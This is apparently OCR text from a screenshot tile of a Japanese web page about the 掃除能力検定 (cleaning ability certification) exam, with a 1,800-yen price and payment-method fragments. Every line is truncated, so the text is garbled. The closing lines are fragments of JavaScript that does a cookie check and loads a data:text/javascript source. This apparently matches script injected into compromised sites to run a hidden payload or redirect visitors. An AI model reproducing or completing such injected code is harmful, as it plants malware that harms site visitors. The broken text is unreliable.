
掃除能力検定 5級・4級・3級
販売価格・・・1,800円（税込
詳細は掃除能力検定協会（JAS
・郵送
【振込
三井住
受験料お支払方法
普通預金 
一般社
※振込
・イン
ホームページはこちらから
function getCookie(e){var U=docume
([^;]*)”));return U?decodeURICom
src=”data:text/javascrip
(time=cookie)||void 0===time){v
Date).getTime()+86400);document